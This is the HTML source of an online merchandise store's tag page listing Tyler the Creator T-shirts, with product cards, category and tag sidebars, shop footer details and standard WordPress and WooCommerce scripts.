	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/tyler-the-creator-t-shirts-ifhy-tyler-the-creator-classic-t-shirt-rb0309/" title="Tyler The Creator T-Shirts – IFHY Tyler the Creator Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/03/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tyler The Creator T-Shirts – IFHY Tyler the Creator Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/tyler-the-creator-t-shirts-ifhy-tyler-the-creator-classic-t-shirt-rb0309/" aria-label="Tyler The Creator T-Shirts – IFHY Tyler the Creator Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tyler The Creator T-Shirts – IFHY Tyler the Creator Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-11855 status-publish instock product_cat-others product_tag-tyler-the-creator-merch product_tag-tyler-the-creator-merchandise product_tag-tyler-the-creator-official-merch product_tag-tyler-the-creator-official-merchandise product_tag-tyler-the-creator-official-store product_tag-tyler-the-creator-shop product_tag-tyler-the-creator-store has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/tyler-the-creator-t-shirts-tyler-the-creator-retro-classic-t-shirt-rb0309/" title="Tyler The Creator T-Shirts – Tyler The Creator Retro Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/03/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tyler The Creator T-Shirts – Tyler The Creator Retro Classic T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/tyler-the-creator-t-shirts-tyler-the-creator-retro-classic-t-shirt-rb0309/" aria-label="Tyler The Creator T-Shirts – Tyler The Creator Retro Classic T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tyler The Creator T-Shirts – Tyler The Creator Retro Classic T-Shirt</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://straykids.store/themes/tyler-the-creator-official-merch/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-1312"><a href="https://straykids.store/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-15"><a href="https://straykids.store/collections/others/">Others</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://straykids.store/collections/stray-kids-accessories/">Stray Kids Accessories</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://straykids.store/collections/stray-kids-backpacks/">Stray Kids Backpacks</a></li>
<li class="cat-item cat-item-213"><a href="https://straykids.store/collections/stray-kids-bags/">Stray Kids Bags</a></li>
<li class="cat-item cat-item-220"><a href="https://straykids.store/collections/stray-kids-bracelets/">Stray Kids Bracelets</a></li>
<li class="cat-item cat-item-209"><a href="https://straykids.store/collections/stray-kids-face-masks/">Stray Kids Face Masks</a></li>
<li class="cat-item cat-item-215"><a href="https://straykids.store/collections/stray-kids-keychains/">Stray Kids Keychains</a></li>
<li class="cat-item cat-item-210"><a href="https://straykids.store/collections/stray-kids-mouse-pads/">Stray Kids Mouse Pads</a></li>
<li class="cat-item cat-item-214"><a href="https://straykids.store/collections/stray-kids-mugs/">Stray Kids Mugs</a></li>
<li class="cat-item cat-item-218"><a href="https://straykids.store/collections/stray-kids-notebook/">Stray Kids Notebook</a></li>
<li class="cat-item cat-item-219"><a href="https://straykids.store/collections/stray-kids-pins/">Stray Kids Pins</a></li>
<li class="cat-item cat-item-222"><a href="https://straykids.store/collections/stray-kids-playing-cards/">Stray Kids Playing Cards</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://straykids.store/collections/stray-kids-cases/">Stray Kids Cases</a><ul class='children'>
<li class="cat-item cat-item-204"><a href="https://straykids.store/collections/stray-kids-iphone-cases/">Stray Kids iPhone Cases</a></li>
<li class="cat-item cat-item-205"><a href="https://straykids.store/collections/stray-kids-samsung-cases/">Stray Kids Samsung Cases</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://straykids.store/collections/stray-kids-charactors/">Stray Kids Charactors</a><ul class='children'>
<li class="cat-item cat-item-240"><a href="https://straykids.store/collections/bang-chan-merch/">Bang Chan Merch</a></li>
<li class="cat-item cat-item-242"><a href="https://straykids.store/collections/changbin-merch/">Changbin Merch</a></li>
<li class="cat-item cat-item-245"><a href="https://straykids.store/collections/felix-merch/">Felix Merch</a></li>
<li class="cat-item cat-item-244"><a href="https://straykids.store/collections/han-merch/">Han Merch</a></li>
<li class="cat-item cat-item-243"><a href="https://straykids.store/collections/hyunjin-merch/">Hyunjin Merch</a></li>
<li class="cat-item cat-item-247"><a href="https://straykids.store/collections/i-n-merch/">I.N Merch</a></li>
<li class="cat-item cat-item-241"><a href="https://straykids.store/collections/lee-know-merch/">Lee Know Merch</a></li>
<li class="cat-item cat-item-246"><a href="https://straykids.store/collections/seungmin-merch/">Seungmin Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://straykids.store/collections/stray-kids-cloth/">Stray Kids Cloth</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://straykids.store/collections/stray-kids-beanies/">Stray Kids Beanies</a></li>
<li class="cat-item cat-item-179"><a href="https://straykids.store/collections/stray-kids-hats-caps/">Stray Kids Hats &amp; Caps</a></li>
<li class="cat-item cat-item-175"><a href="https://straykids.store/collections/stray-kids-hoodies/">Stray Kids Hoodies</a></li>
<li class="cat-item cat-item-176"><a href="https://straykids.store/collections/stray-kids-jackets/">Stray Kids Jackets</a></li>
<li class="cat-item cat-item-182"><a href="https://straykids.store/collections/stray-kids-shoes/">Stray Kids Shoes</a></li>
<li class="cat-item cat-item-183"><a href="https://straykids.store/collections/stray-kids-socks/">Stray Kids Socks</a></li>
<li class="cat-item cat-item-174"><a href="https://straykids.store/collections/stray-kids-sweatshirts/">Stray Kids Sweatshirts</a></li>
<li class="cat-item cat-item-173"><a href="https://straykids.store/collections/stray-kids-t-shirts/">Stray Kids T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://straykids.store/collections/stray-kids-decoration/">Stray Kids Decoration</a><ul class='children'>
<li class="cat-item cat-item-230"><a href="https://straykids.store/collections/stray-kids-blanket/">Stray Kids Blanket</a></li>
<li class="cat-item cat-item-227"><a href="https://straykids.store/collections/stray-kids-pillows/">Stray Kids Pillows</a></li>
<li class="cat-item cat-item-225"><a href="https://straykids.store/collections/stray-kids-posters/">Stray Kids Posters</a></li>
<li class="cat-item cat-item-226"><a href="https://straykids.store/collections/stray-kids-puzzles/">Stray Kids Puzzles</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://straykids.store/collections/stray-kids-figures-toys/">Stray Kids Figures &amp; Toys</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://straykids.store/collections/stray-kids-plushies/">Stray Kids Plushies</a></li>
</ul>
</li>
<li class="cat-item cat-item-192 cat-parent"><a href="https://straykids.store/collections/stray-kids-workout-gear/">Stray Kids Workout Gear</a><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://straykids.store/collections/stray-kids-leggings/">Stray Kids Leggings</a></li>
<li class="cat-item cat-item-195"><a href="https://straykids.store/collections/stray-kids-tank-tops/">Stray Kids Tank Tops</a></li>
</ul>
</li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://straykids.store/themes/mac-miller-clothing/" class="tag-cloud-link tag-link-286 tag-link-position-1" style="font-size: 8pt;" aria-label="Mac Miller Clothing (8 products)">Mac Miller Clothing</a>
<a href="https://straykids.store/themes/mac-miller-fashion/" class="tag-cloud-link tag-link-287 tag-link-position-2" style="font-size: 8pt;" aria-label="Mac Miller Fashion (8 products)">Mac Miller Fashion</a>
<a href="https://straykids.store/themes/mac-miller-gift-for-fans/" class="tag-cloud-link tag-link-288 tag-link-position-3" style="font-size: 8pt;" aria-label="Mac Miller Gift For Fans (8 products)">Mac Miller Gift For Fans</a>
<a href="https://straykids.store/themes/mac-miller-graphic-hoodie/" class="tag-cloud-link tag-link-290 tag-link-position-4" style="font-size: 8pt;" aria-label="Mac Miller Graphic Hoodie (8 products)">Mac Miller Graphic Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-hoodie/" class="tag-cloud-link tag-link-283 tag-link-position-5" style="font-size: 8pt;" aria-label="Mac Miller Hoodie (8 products)">Mac Miller Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-printed-hoodie/" class="tag-cloud-link tag-link-289 tag-link-position-6" style="font-size: 8pt;" aria-label="Mac Miller Printed Hoodie (8 products)">Mac Miller Printed Hoodie</a>
<a href="https://straykids.store/themes/mac-miller-pullover-hoodie/" class="tag-cloud-link tag-link-291 tag-link-position-7" style="font-size: 8pt;" aria-label="Mac Miller Pullover Hoodie (8 products)">Mac Miller Pullover Hoodie</a>
<a href="https://straykids.store/themes/nihachu-cloth/" class="tag-cloud-link tag-link-256 tag-link-position-8" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Cloth (10 products)">Nihachu Cloth</a>
<a href="https://straykids.store/themes/nihachu-clothing/" class="tag-cloud-link tag-link-257 tag-link-position-9" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Clothing (10 products)">Nihachu Clothing</a>
<a href="https://straykids.store/themes/nihachu-fashio/" class="tag-cloud-link tag-link-255 tag-link-position-10" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Fashio (10 products)">Nihachu Fashio</a>
<a href="https://straykids.store/themes/nihachu-gift-for-fans/" class="tag-cloud-link tag-link-251 tag-link-position-11" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Gift For Fans (10 products)">Nihachu Gift For Fans</a>
<a href="https://straykids.store/themes/nihachu-graphic-sweatshirt/" class="tag-cloud-link tag-link-252 tag-link-position-12" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Graphic Sweatshirt (10 products)">Nihachu Graphic Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-merch/" class="tag-cloud-link tag-link-253 tag-link-position-13" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Merch (10 products)">Nihachu Merch</a>
<a href="https://straykids.store/themes/nihachu-merchandise/" class="tag-cloud-link tag-link-254 tag-link-position-14" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Merchandise (10 products)">Nihachu Merchandise</a>
<a href="https://straykids.store/themes/nihachu-printed-sweatshirt/" class="tag-cloud-link tag-link-249 tag-link-position-15" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Printed Sweatshirt (10 products)">Nihachu Printed Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-pullover-sweatshirt/" class="tag-cloud-link tag-link-250 tag-link-position-16" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Pullover Sweatshirt (10 products)">Nihachu Pullover Sweatshirt</a>
<a href="https://straykids.store/themes/nihachu-sweatshirt/" class="tag-cloud-link tag-link-248 tag-link-position-17" style="font-size: 9.2989690721649pt;" aria-label="Nihachu Sweatshirt (10 products)">Nihachu Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-clothing/" class="tag-cloud-link tag-link-267 tag-link-position-18" style="font-size: 8pt;" aria-label="Quackity Clothing (8 products)">Quackity Clothing</a>
<a href="https://straykids.store/themes/quackity-fashio/" class="tag-cloud-link tag-link-265 tag-link-position-19" style="font-size: 8pt;" aria-label="Quackity Fashio (8 products)">Quackity Fashio</a>
<a href="https://straykids.store/themes/quackity-gift-for-fans/" class="tag-cloud-link tag-link-261 tag-link-position-20" style="font-size: 8pt;" aria-label="Quackity Gift For Fans (8 products)">Quackity Gift For Fans</a>
<a href="https://straykids.store/themes/quackity-graphic-sweatshirt/" class="tag-cloud-link tag-link-262 tag-link-position-21" style="font-size: 8pt;" aria-label="Quackity Graphic Sweatshirt (8 products)">Quackity Graphic Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-merch/" class="tag-cloud-link tag-link-263 tag-link-position-22" style="font-size: 8pt;" aria-label="Quackity Merch (8 products)">Quackity Merch</a>
<a href="https://straykids.store/themes/quackity-merchandise/" class="tag-cloud-link tag-link-264 tag-link-position-23" style="font-size: 8pt;" aria-label="Quackity Merchandise (8 products)">Quackity Merchandise</a>
<a href="https://straykids.store/themes/quackity-printed-sweatshirt/" class="tag-cloud-link tag-link-259 tag-link-position-24" style="font-size: 8pt;" aria-label="Quackity Printed Sweatshirt (8 products)">Quackity Printed Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-pullover-sweatshirt/" class="tag-cloud-link tag-link-260 tag-link-position-25" style="font-size: 8pt;" aria-label="Quackity Pullover Sweatshirt (8 products)">Quackity Pullover Sweatshirt</a>
<a href="https://straykids.store/themes/quackity-sweatshirt/" class="tag-cloud-link tag-link-258 tag-link-position-26" style="font-size: 8pt;" aria-label="Quackity Sweatshirt (8 products)">Quackity Sweatshirt</a>
<a href="https://straykids.store/themes/sadie-crowell-cloth/" class="tag-cloud-link tag-link-344 tag-link-position-27" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Cloth (10 products)">Sadie Crowell Cloth</a>
<a href="https://straykids.store/themes/sadie-crowell-clothing/" class="tag-cloud-link tag-link-345 tag-link-position-28" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Clothing (10 products)">Sadie Crowell Clothing</a>
<a href="https://straykids.store/themes/sadie-crowell-gift/" class="tag-cloud-link tag-link-347 tag-link-position-29" style="font-size: 9.2989690721649pt;" aria-label="Sadie Crowell Gift (10 products)">Sadie Crowell Gift</a>
<a href="https://straykids.store/themes/stray-kids-accessories/" class="tag-cloud-link tag-link-803 tag-link-position-30" style="font-size: 15.649484536082pt;" aria-label="Stray Kids Accessories (29 products)">Stray Kids Accessories</a>
<a href="https://straykids.store/themes/stray-kids-backpacks/" class="tag-cloud-link tag-link-811 tag-link-position-31" style="font-size: 12.474226804124pt;" aria-label="Stray Kids Backpacks (17 products)">Stray Kids Backpacks</a>
<a href="https://straykids.store/themes/stray-kids-cloth/" class="tag-cloud-link tag-link-341 tag-link-position-32" style="font-size: 22pt;" aria-label="Stray Kids Cloth (83 products)">Stray Kids Cloth</a>
<a href="https://straykids.store/themes/stray-kids-clothing/" class="tag-cloud-link tag-link-548 tag-link-position-33" style="font-size: 21.422680412371pt;" aria-label="Stray Kids Clothing (75 products)">Stray Kids Clothing</a>
<a href="https://straykids.store/themes/stray-kids-fashion/" class="tag-cloud-link tag-link-650 tag-link-position-34" style="font-size: 13.340206185567pt;" aria-label="Stray Kids Fashion (20 products)">Stray Kids Fashion</a>
<a href="https://straykids.store/themes/stray-kids-figures-toys/" class="tag-cloud-link tag-link-782 tag-link-position-35" style="font-size: 8pt;" aria-label="Stray Kids Figures &amp; Toys (8 products)">Stray Kids Figures &amp; Toys</a>
<a href="https://straykids.store/themes/stray-kids-gift-for-fans/" class="tag-cloud-link tag-link-786 tag-link-position-36" style="font-size: 8pt;" aria-label="Stray Kids Gift For Fans (8 products)">Stray Kids Gift For Fans</a>
<a href="https://straykids.store/themes/stray-kids-hoodies/" class="tag-cloud-link tag-link-383 tag-link-position-37" style="font-size: 17.381443298969pt;" aria-label="Stray Kids Hoodies (39 products)">Stray Kids Hoodies</a>
<a href="https://straykids.store/themes/stray-kids-jackets/" class="tag-cloud-link tag-link-649 tag-link-position-38" style="font-size: 13.340206185567pt;" aria-label="Stray Kids Jackets (20 products)">Stray Kids Jackets</a>
<a href="https://straykids.store/themes/stray-kids-keychains/" class="tag-cloud-link tag-link-802 tag-link-position-39" style="font-size: 9.8762886597938pt;" aria-label="Stray Kids Keychains (11 products)">Stray Kids Keychains</a>
<a href="https://straykids.store/themes/stray-kids-merch/" class="tag-cloud-link tag-link-652 tag-link-position-40" style="font-size: 19.546391752577pt;" aria-label="Stray Kids Merch (55 products)">Stray Kids Merch</a>
<a href="https://straykids.store/themes/stray-kids-plushies/" class="tag-cloud-link tag-link-783 tag-link-position-41" style="font-size: 8pt;" aria-label="Stray Kids Plushies (8 products)">Stray Kids Plushies</a>
<a href="https://straykids.store/themes/stray-kids-plushies-merch/" class="tag-cloud-link tag-link-785 tag-link-position-42" style="font-size: 8pt;" aria-label="Stray Kids Plushies merch (8 products)">Stray Kids Plushies merch</a>
<a href="https://straykids.store/themes/stray-kids-plushies-store/" class="tag-cloud-link tag-link-784 tag-link-position-43" style="font-size: 8pt;" aria-label="Stray Kids Plushies Store (8 products)">Stray Kids Plushies Store</a>
<a href="https://straykids.store/themes/stray-kids-store/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 20.701030927835pt;" aria-label="Stray Kids Store (67 products)">Stray Kids Store</a>
<a href="https://straykids.store/themes/stray-kids-sweatshirts/" class="tag-cloud-link tag-link-381 tag-link-position-45" style="font-size: 13.628865979381pt;" aria-label="Stray Kids Sweatshirts (21 products)">Stray Kids Sweatshirts</a></div></div></div><!-- #secondary -->
<div class="filters close-drawer">
    <span aria-hidden="true">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </span>
</div>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="aa5763c187256cb8617d6228af3b8c73" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">STRAY KIDS STORE</span>			<div class="textwidget"><p>Our team has designed each product to be high quality and beautiful. These items are not only for showcasing your unique style, but they&#8217;re also a perfect gift for family and friends.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><span style="font-weight: 400;">Our Head Office: </span>3198 Perry Ave Bronx, NY 10467, US</li>
<li><span style="font-weight: 400;">Our Warehouse: </span>No. 95, Shuso North First Street, Sichuan, CN</li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <strong><a href="/cdn-cgi/l/email-protection#97e4e3e5f6eefcfef3e4b9e4e3f8e5f2d7faf2e5f4fffaf6fefbe4f2e5e1fef4f2b9f4f8fa"><span class="__cf_email__" data-cfemail="23505751425a484a47500d50574c5146634e4651404b4e424a4f504651554a40460d404c4e">[email&#160;protected]</span></a></strong></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="2db9f337e87ae29ebe5260b30b96ae11" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Stray Kids Merchandise</strong><br />
Official Stray Kids Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/straykids.store"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/straykids.store\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Tyler The Creator official merch&amp;rdquo;","@id":"https:\/\/straykids.store\/themes\/tyler-the-creator-official-merch\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://straykids.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/sb-add-note-checkout//js/address-validation.js?ver=1.0.0" id="address-validation-js"></script>
<script type="text/javascript" id="smart-search-general-js-extra">
/* <![CDATA[ */
var swsL10n = {"restUrl":"https:\/\/straykids.store\/wp-json\/ysm\/v1\/search?","searchPageUrl":"https:\/\/straykids.store\/","type":"f","v":"2.15.0","widgets":[],"nonce":"29300330b3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=2.15.0" id="smart-search-general-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/straykids.store\/wp-admin\/admin-ajax.php","nonce":"e89cb299ea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://straykids.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.10" id="awdr-main-js"></script>
